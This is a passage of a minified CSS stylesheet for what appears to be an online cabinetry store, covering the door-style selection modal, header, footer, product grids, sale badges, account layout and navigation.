.selected-style-name-container,#doorStyleModal .style-header{text-align:center}#doorStyleModal #doorStyleName.style-name{display:inline!important;margin-left:10px!important;color:var(--lightblue)}#doorStyleModal #doorMaterialOptions.carousel .carousel-item img{width:140px;height:140px;-o-object-fit:cover;object-fit:cover;margin:auto}#doorStyleModal #doorMaterialOptions.carousel .carousel-item .carousel-item-price{font-size:11px;color:#06c;margin-top:3px;text-align:center}#doorStyleModal .carousel-item:hover{border-color:#06c;-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 4px 12px rgba(0,102,204,.15);box-shadow:0 4px 12px rgba(0,102,204,.15)}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#doorStyleModal .spinner{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}.add-door-button{display:inline-block;padding:12px 24px;background:#06c;color:#fff;border-radius:6px;text-decoration:none;font-weight:600;cursor:pointer;-webkit-transition:background .3s;transition:background .3s}.add-door-button:hover{background:#0052a3;color:#fff}.selected-door-style{margin-top:5px;padding:10px 15px;background:#f8f9fa;border-radius:6px}.selected-door-style label{font-size:14px;color:#555;margin:0}.selected-door-style .selected-door-style-name{font-weight:600;color:var(--darkblue)}.price-with-doors-breakdown{font-size:12px;color:#666;margin-top:8px;padding:8px 12px;background:#f0f8ff;border-radius:4px;border-left:3px solid #06c}#doorStyleSelectionContainer .carousel-item img{-o-object-fit:contain;object-fit:contain}@media (max-width:768px){.selected-material-name-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#doorStyleModal #doorMaterialName{margin-left:0!important}#doorStyleSelectionContainer .carousel-item img{width:100px;height:160px;margin:auto}#doorStyleSelectionContainer .carousel{grid-template-columns:repeat(auto-fill,minmax(100px,1fr))}body.material-selected .material-selection-footer,body.style-selected .style-selection-footer{bottom:0}#doorMaterialOptions.carousel{grid-template-columns:repeat(auto-fill,minmax(100px,1fr))}#doorMaterialOptions.carousel .carousel-item img{width:100px!important;height:100px!important}}.skip-to-main-link{background:#fff;color:#333;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:1101px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:1101px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.92857rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.89286rem;margin-right:5.89286rem}}@media (min-width:1101px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:1101px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:1101px){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:1101px){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.14286rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:1101px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:1101px){.header-logo-image-container{min-height:100px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:2.35714rem}@media (min-width:1101px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:2.35714rem}@media (min-width:1101px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.92857rem;width:3.92857rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.28571rem;position:absolute;z-index:50}@media (min-width:1101px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#444;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.92857rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#444;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1101px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:1101px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#757575;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:1101px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:1101px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:1101px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#757575;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#757575;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#757575;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#757575;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{height:2.85714rem;margin-top:1.5rem}@media (min-width:1101px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.35714rem;vertical-align:middle;width:3.57143rem}.footer-payment-icons svg{fill:#757575}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:91.71429rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:1101px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog .tags h2{font-family:var(--body-font);font-size:1rem;margin:0}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .35714rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#757575;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:190px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center;max-width:1000px;width:95%}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:1.07143rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:1101px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:1101px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:1101px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:1101px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:1101px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:1101px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:1101px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .21429rem}@media (min-width:1101px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media (min-width:1101px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:1101px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:1101px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1101px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1101px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:1101px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.57143rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#007dc6}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.57143rem;left:12px;position:absolute;top:12px;width:3.57143rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#000}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#007dc6;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#000}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.42857rem;left:-25px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:8.5rem;z-index:10}.sale-flag-sash{background:#007dc6;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#000}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #999;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:1101px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:1101px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:1101px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1101px){.account-content--fixed{width:66.66667%}}@media (min-width:1101px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1101px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}:root{--white:#fefefe;--black:#231F20;--offwhite:#eee;--offblack:#222020;--grey:#6f6f6f;--darkgrey:#393939;--lightgrey:#ddd;--tan:#BEAB98;--darkesttan:#4E3E32;--darktan:#645240;--lighttan:#d2cac0;--red:#792516;--darkred:#811a0c;--lightred:#D14249;--blue:#265ABA;--darkblue:#153b6d;--darkestblue:#202737;--lightblue:#89ADFA;--yellow:#f6d022;--darkyellow:#be7e05;--green:#009B0C;--headerfont:'Roboto Slab',serif;--bodyfont:'Roboto',sans-serif;--constrained-width:1800px;--very-constrained-width:1400px;--link-color:var(--blue);--link-hover-color:var(--lightred);--link-color-ondark:var(--lightblue);--cta-color:var(--yellow);--cta-hover-color:var(--green)}h1,h2,h3,h4,h5,h6{color:var(--darkgrey);line-height:1.4;margin-top:1rem}aside h2{margin-top:1rem}h1{font-family:var(--headerfont);font-weight:700;text-align:center}h1.productView-title{text-align:left;font-family:var(--headerfont);margin-top:0}.data-table{text-align:left;line-height:1.8}.splide-featured .card-title{min-height:60px;font-size:18px;line-height:1.2;text-align:center}.aslowasprice.card-text{padding:4px;padding:4px;font-size:14px}.productGrid .card-title>a{line-height:1.2}.generatelinkbtn-c{width:85%;display:block;margin:0 auto 10px}.generatelinkbtn{color:var(--offwhite);text-decoration:none;text-transform:uppercase;font-size:15px}.add-to-cart-qty-holder{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px}.add-to-cart-qty-holder .add-to-cart-buttons{width:100%}.add-to-cart-qty-holder .form-field{margin-bottom:0}.add-to-cart-qty-holder .form-field{max-width:70px}.add-to-cart-qty-holder .form-field small{display:none}.productView-options .quantity-measurments input{padding:20px}.disabled-option{z-index:-1;-webkit-transition:.2s;transition:.2s;position:relative}.material-group ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px 0 20px}.exterior-materials-swatches-outer-box select,.interior-materials-swatches-outer-box select{border:0!important;padding:0!important;min-height:20px!important}body.loading .add-to-cart-buttons>*{opacity:.4;z-index:-1;-webkit-transition:.2s;transition:.2s;position:relative}body.loading .add-to-cart-buttons:after{background:transparent url(/content/cnloader.svg);background-size:contain;width:60px;height:60px;position:absolute;margin-left:45px;margin-top:-60px;display:inline-block;content:"";-webkit-transition:.2s;transition:.2s}.quantity-input{padding:0!important;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:58px;text-align:center;font-weight:700}#addToCartModal h2{font-size:26px;width:80%;margin:0 auto;text-align:center}.gduAeC,h2{font-family:var(--headerfont);font-weight:700;font-size:clamp(25px, 2vw, 32px)}.category-nav-container h2{font-weight:700;font-size:25px;margin-bottom:0!important}h2.sm{font-size:clamp(14px, 1vw, 18px)!important;font-family:var(--bodyFont)}h3{font-family:var(--bodyfont);font-weight:700}h3 span{font-size:16px;font-weight:700;color:var(--grey);display:block;font-family:var(--bodyFont);text-transform:uppercase}.years h3{font-family:var(--headerfont)}h4{font-family:var(--bodyfont);font-weight:600}h5,h6{font-family:var(--bodyfont);font-family:var(--bodyfont);color:var(--tan);font-weight:600}footer .navUser-or{margin:0;color:var(--black)}footer .navUser-action{padding:0}.navUser-action{padding:.6em .8em;text-transform:none;font-weight:400}footer .container{width:95%;margin:0 auto}.editcart,main a{color:var(--link-color)}.editcart:focus,.editcart:hover,main a:focus,main a:hover{color:var(--link-hover-color);text-decoration:underline}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline-color:var(--blue)!important}.carousel-tooltip{display:none}ul{line-height:1.2}body{font-family:var(--bodyfont);background-color:var(--white);font-weight:400;line-height:1.5;padding-top:0;font-size:clamp(16px, 1vw, 18px)}body .bigtext{font-size:clamp(16px, .9vw, 18px)}.text-shadow,.text-shadow *{text-shadow:0 0 14px #000}.style-menu,.style-menu ul{list-style:none;margin:0}.style-menu a{text-decoration:none;font-size:clamp(12px, 1vw, 16px)}.sidebar-nav-container{margin:20px 0}.parentlink,.sidebar-nav-container h2{font-size:clamp(16px, 1vw, 16px);font-family:var(--bodyfont);text-transform:uppercase;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;gap:10px}.sidebar-nav-container h2{margin:0}.style-menu{padding:10px;margin:20px -10px}.dimensions-error{display:block;padding:10px;color:var(--red)!important;background:#ffdede;font-size:14px;margin-bottom:20px;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;position:absolute;top:100px}.light,.light *{color:#fff}.centertext,.centertext *{text-align:center}.sidebar-product-links{min-width:280px;margin-top:40px;background:var(--offwhite);padding:20px}.sub-menu{position:absolute;left:-1000em;opacity:0;-webkit-transition:.25s;transition:.25s}.sidebar-nav-container ul.sub-menu{display:none}.open.sub-menu{position:relative;opacity:1;left:auto;display:inherit}.navPages .navPage-subMenu-list{margin-left:0}.container,.navPages .navPage-subMenu-list{max-width:100%;padding:0}.navPages .navPage-subMenu-list a{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px}.navPages .navPage-subMenu-list a:hover{color:var(--link-hover-color)}.header .navPage-subMenu-list{padding:15px 0 8px}header .navPage-subMenu a{font-family:var(--bodyfont)!important}header .navPage-subMenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-shadow:0 0 0!important;box-shadow:0 0 0!important;max-width:340px;width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;overflow:hidden}.social-media ul{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navPages{padding:10px}.socialLinks{display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px}.socialLinks .icon{width:40px;height:40px}.socialLinks .socialLinks-item{margin:0}.cabinet-boxes-frameless-cabinets .card-text{display:none}.navPage-subMenu-list li:first-child,.page-sidebar+.page-content .productGrid .product{width:100%;margin-bottom:10px}.navPage-subMenu-list li:first-child a{margin-bottom:0}.navPage-subMenu,.navPages-action.is-open{background-color:var(--offwhite)}.cat-nav-container .navPages-action-moreIcon{display:none}.navPage-subMenu *,.navPages-action.is-open{color:var(--black)}.navPage-subMenu-item>.navPage-subMenu-action{border:none}.navPage-subMenu{background-color:var(--white);z-index:999999;padding-top:0!important;padding-bottom:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.has-subMenu .navPages-action-moreIcon{display:none!important}.navPage-subMenu-item{padding:0}.navPage-subMenu-item a{text-transform:none!important}span.collapsible-icon-wrapper{display:none!important}.form-box{background:rgba(255,255,255,.95);max-width:1000px;padding:40px;margin:0 auto}h1.page-heading{margin-bottom:10px;padding:10px;margin-bottom:0}ol.breadcrumbs{margin:0;padding:14px 10px 0}.cat-nav-container .navPages-action-moreIcon{cursor:pointer;display:none;border:1px solid #777;min-width:20px;padding:2px;height:20px;background:0 0;color:#777;margin-left:auto}.cat-nav-container{border:1px solid #ccc;padding:10px;border-radius:6px;margin-top:20px}.cat-nav-container .navPages-action-moreIcon{border:0!important}select#sort{background-color:var(--lightgrey)}.shareon{margin-bottom:20px;padding-top:20px;text-align:center;border-top:1px solid #eee}.shareon div{display:inline-block;margin:10px auto;text-align:center}.has-activeNavPages{overflow:auto}.actionBar-section .form-field{display:inline-block;background:var(--lightgrey)}.actionBar-section .form-select{height:auto}.navPages-action.is-open{background-color:var(--tan);color:var(--white)}ol.breadcrumbs{margin:10px}.navPages-action.is-open:hover{background-color:var(--grey);color:var(--white)}.navPages-action.is-open:hover *{color:var(--white)}.navPages-action.activePage,.navPages-action:hover{color:var(--link-hover-color)}.navUser-action.is-open,.navUser-action:focus,.navUser-action:hover{color:var(--link-hover-color)}svg#cart-icon{width:20px}.hours img{width:20px;margin-right:6px}.hours{margin:0;font-size:14px}.search-container{width:100%;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-container 